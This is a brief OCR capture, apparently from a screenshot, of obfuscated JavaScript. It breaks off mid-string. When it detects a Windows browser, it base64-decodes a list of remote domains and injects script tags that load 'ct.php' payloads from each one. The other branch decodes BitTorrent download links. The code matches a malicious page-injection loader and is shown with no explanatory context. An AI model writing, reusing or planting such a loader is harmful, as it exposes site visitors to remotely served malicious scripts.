
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwM
mEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQ
xZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|
OGIxYjk5NTMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(
pde)+”ct.php?
u=ea89ad8f”;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuYml0dG9ycmVudC5jb20v
ZG93bmxvYWRzL3dpbmRvd3MvfGh0dHBzOi8vd3d3LnV0